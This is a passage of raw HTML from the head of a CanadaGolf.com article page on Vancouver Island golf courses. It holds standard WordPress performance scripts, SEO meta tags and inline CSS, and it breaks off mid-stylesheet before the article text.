

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%E2%80%99s-best-golf-courses-are-in-victoria/
body_size: 29910
content:
<!DOCTYPE html>

<html lang="en-US">

<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Mission News 1.50" />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vancouver Island Golf Trail: BC, Canada’s Best Golf Courses are in Victoria - CanadaGolf.com</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" as="font" href="https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}h1{font-size:1.75em;line-height:1.357}.comment-respond .comment-reply-title,.site-footer .site-title,.toggle-dropdown,h2{font-size:1.3125em;line-height:1.143}.more-from-category .title,.post-title,.widget_ct_mission_news_post_list .style-1 .title{font-size:1.125em;line-height:1.333}.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .title,input[type=email],input[type=number],input[type=search],input[type=submit],input[type=text],input[type=url],textarea{font-size:.875em;line-height:1.286}.comment-respond .comment-notes,.site-footer .footer-tagline,.tagline,.widget_ct_mission_news_post_list .post-categories,.widget_ct_mission_news_post_list .style-2 .excerpt,textarea{font-size:.875em;line-height:1.571}.comment-respond label,.dropdown-navigation a,.dropdown-navigation span,.more-from-category .category-link,.post-byline,.post-tags a,.site-footer .design-credit{font-size:.75em;line-height:1.5}.site-header .date,.widget_ct_mission_news_post_list .style-2 .post-byline{font-size:.625em;line-height:1.8}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.search-form-popup .search-submit,.search-toggle span,.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .post-byline{text-transform:uppercase;letter-spacing:.03em}.more-from-category .title,.post-tags a,.post-title a,.site-footer .design-credit a,.site-footer .social-media-icons a,.site-title a,.widget_ct_mission_news_post_list .title{color:#000;text-decoration:none}.more-from-category .title:link,.more-from-category .title:visited,.post-tags a:link,.post-tags a:visited,.post-title a:link,.post-title a:visited,.site-footer .design-credit a:link,.site-footer .design-credit a:visited,.site-footer .social-media-icons a:link,.site-footer .social-media-icons a:visited,.site-title a:link,.site-title a:visited,.widget_ct_mission_news_post_list .title:link,.widget_ct_mission_news_post_list .title:visited{color:#000}.more-from-category .title:active,.more-from-category .title:focus,.more-from-category .title:hover,.post-tags a:active,.post-tags a:focus,.post-tags a:hover,.post-title a:active,.post-title a:focus,.post-title a:hover,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .social-media-icons a:active,.site-footer .social-media-icons a:focus,.site-footer .social-media-icons a:hover,.site-title a:active,.site-title a:focus,.site-title a:hover,.widget_ct_mission_news_post_list .title:active,.widget_ct_mission_news_post_list .title:focus,.widget_ct_mission_news_post_list .title:hover{color:#666}.dropdown-navigation a,.menu-primary-items a,.site-header .social-media-icons a{color:#fff;text-decoration:none}.dropdown-navigation a:link,.dropdown-navigation a:visited,.menu-primary-items a:link,.menu-primary-items a:visited,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#fff}.dropdown-navigation a:active,.dropdown-navigation a:focus,.dropdown-navigation a:hover,.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover,.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#f3f3f3}*,:after,:before{box-sizing:border-box}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:21px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--larger:28px;height:100%;font-size:100%;line-height:1.5;margin:0;padding:0;font-family:"PT Serif",serif;color:#000;background:#fff;-webkit-font-smoothing:antialiased}.overflow-container{position:relative;height:auto;min-height:100%;overflow:hidden}.main{margin:0 auto}.loop-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}p{margin:1.5em 0}a{color:#176db3;-webkit-transition:color .25s;transition:color .25s}a:link,a:visited{color:#176db3}a:active,a:focus,a:hover{color:#1976c2;text-decoration:none}h1,h2,h3,h4{font-family:"PT Serif",serif;margin:0;padding:0;font-weight:400}h3,h4{font-size:1em;line-height:1.5}ol,ul{box-sizing:border-box;font-size:1em;padding:0;margin:1.5em}ol ol,ol ul,ul ol,ul ul{margin:0 1.5em}li li,ol ol,ol ul,ul ol,ul ul{font-size:1em}code{background:#f3f3f3;padding:0 .375em}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}.size-full,.size-medium,.size-thumbnail,img{max-width:100%;height:auto}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],textarea{width:100%;font-family:"PT Sans",sans-serif;padding:8px 12px;color:#000;border:1px solid #dcdcdc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s;transition:border-color .15s}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{outline:0;border-color:#176db3}textarea{overflow:auto}input[type=submit]{font-family:"PT Sans",sans-serif;font-weight:700;padding:10px 18px;color:#fff;background:#000;border:none;border-radius:0;-webkit-appearance:none;-webkit-transition:background .15s;transition:background .15s}input[type=submit]:hover{cursor:pointer}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#4c4c4c}::-webkit-input-placeholder{color:#666}::-moz-placeholder{color:#666}a img{border:none}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}.skip-content{position:absolute;top:-100%;width:100%;left:0;display:block;text-align:center;color:#fff!important;z-index:99;padding:1.5em;background:#000;-webkit-transition:top .15s;transition:top .15s}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}.max-width{max-width:1280px;margin:0 auto;background:#fff}.search .entry:last-child{border-bottom:none;padding-bottom:0}.comment-respond{margin-top:1.875em}.comment-respond .comment-form-author,.comment-respond .comment-form-comment,.comment-respond .comment-form-email,.comment-respond .comment-form-url{margin:.75em 0}.comment-respond label{display:block;font-family:"PT Sans",sans-serif;margin-bottom:3px}.comment-respond .submit{font-weight:700}.comments .comments-number{margin:1.5em 0 1.875em}.comments .comment-list{list-style:none;margin:0}.comments .comment-list li{margin:2.25em 0}.site-footer{position:relative;z-index:9;clear:both;background:#fff;text-align:center;border-top:1px solid #dcdcdc;padding:1.5em 5.556% 1.125em}.site-footer .social-media-icons a{border-color:#000}.site-footer .footer-tagline{font-style:italic;margin:0}.site-footer .design-credit{font-family:"PT Sans",sans-serif;margin-top:2.625em}.site-footer .design-credit a{font-weight:700}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:39;background:#262626;border:none;color:#fff;padding:9px 0;width:60px;-webkit-transition:background .2s,-webkit-transform .3s;transition:background .2s,transform .3s}.scroll-to-top.visible{-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#666}.scroll-to-top:hover i{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.scroll-to-top i{font-size:21px;-webkit-transition:-webkit-transform .2s;transition:transform .2s}@media all and (min-width:37.5em){.site-footer{padding:1.5em 2.778% 1.125em}.site-footer .site-title{font-size:1.75em;line-height:1.357}.site-footer .footer-tagline{font-size:1em;line-height:1.5}}@media all and (min-width:50em){.site-footer .social-media-icons{margin:1.125em}}.site-header{position:relative;padding:.75em 5.556%;border-bottom:1px solid #dcdcdc;margin-bottom:1.125em;text-align:center}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.site-header .date{margin:0}.title-container{position:relative;z-index:19;display:inline-block;max-width:calc(100% - 96px)}.site-title{font-family:"Abril Fatface","Arial Black",cursive}.site-title a{-webkit-transition:color .15s;transition:color .15s}.tagline{display:none;font-style:italic;margin:0}.social-media-icons{list-style:none}.social-media-icons li{display:inline-block;margin-right:8px;text-align:center}.social-media-icons a{line-height:30px;display:inline-block;width:36px;height:36px;border:1px solid #fff;border-radius:3px;-webkit-transition:color .15s,border-color .15s;transition:color .15s,border-color .15s}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#dcdcdc;border-color:#dcdcdc}.social-media-icons i{vertical-align:middle}.site-header .social-media-icons{margin:-12px 0 3em;display:none;padding:0 5.556%;opacity:1;visibility:visible;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.site-header .social-media-icons.moved{display:block}.search-toggle{position:relative;z-index:19;float:left;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 -36px 0 0;padding:8px 10px;-webkit-transition:border-color .35s;transition:border-color .35s}.search-toggle span{display:none;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700;margin-left:6px}.search-toggle:hover{cursor:pointer;color:#666}.search-toggle.open{border-color:#000}.search-toggle:focus{outline:0}.search-toggle i{font-size:14px;line-height:18px}.display-search .search-form-popup{opacity:1;visibility:visible}.search-form-popup{position:fixed;z-index:49;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.97);padding:3.75em 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s}.search-form-popup .inner{position:relative;max-width:1210px;margin:0 auto}.search-form-popup .title{margin-bottom:18px;font-weight:700}.search-form-popup .search-form{display:-webkit-flex;display:-ms-flexbox;display:flex}.search-form-popup .search-field{border-radius:18px 0 0 18px;margin-right:0;border-right:none}.search-form-popup .search-submit{border-radius:0 18px 18px 